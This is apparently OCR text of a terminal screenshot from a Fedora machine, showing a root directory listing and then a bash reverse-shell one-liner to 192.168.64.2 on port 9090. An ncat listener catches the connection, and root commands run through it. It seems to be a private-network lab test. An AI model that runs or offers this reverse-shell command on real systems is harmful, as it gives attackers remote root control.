 File Edit View Terminal Tabs Help
drwxr-xr-x. 1 root root   34 Dec 16 15:26 .mozilla
drwxr-xr-x. 1 root root    0 Dec 16 15:25 Music
drwxr-xr-x. 1 root root    0 Dec 16 15:25 Pictures
drwxr-xr-x. 1 root root    0 Dec 16 15:25 Public
-rw-r--r--. 1 root root  116 Jan  9 11:40 .python_
history
drwx------. 1 root root    0 Oct 24 07:49 .ssh
-rw-r--r--. 1 root root  129 Jul 18 17:00 .tcshrc
drwxr-xr-x. 1 root root    0 Dec 16 15:25 Template
s
drwxr-xr-x. 1 root root    0 Dec 16 15:25 Videos
-rw-------. 1 root root 9624 Jan  9 13:44 .viminfo
-rw-------. 1 root root  710 Jan  9 20:53 .xsessio
n-errors
-rw-------. 1 root root 1423 Jan  9 13:44 .xsessio
n-errors.old
root@fedora:~# cat .tmux.conf
cat: .tmux.conf: No such file or directory
root@fedora:~# ls -la | less
root@fedora:~#
root@fedora:~# /bin/bash -i > /dev/tcp/192.168.64.
2/9090 0<&1 2>&1
-bash: connect: Connection refused
-bash: /dev/tcp/192.168.64.2/9090: Connection refu
sed
root@fedora:~# /bin/bash -i > /dev/tcp/192.168.64.
2/9090 0<&1 2>&1
ls
root@fedora:~# nc -lvnp 9090 21:10:49 [51/51]
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 192.168.64.2.
Ncat: Connection from 192.168.64.2:51250.
root@fedora:~# ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
root@fedora:~# whoami
whoami
root
root@fedora:~# pwd
pwd
/root
root@fedora:~# cd ..
cd ..
root@fedora:/# ls
ls
afs
bin
boot
[0] 0:[tmux]* "fedora" 21:11 09-Jan-25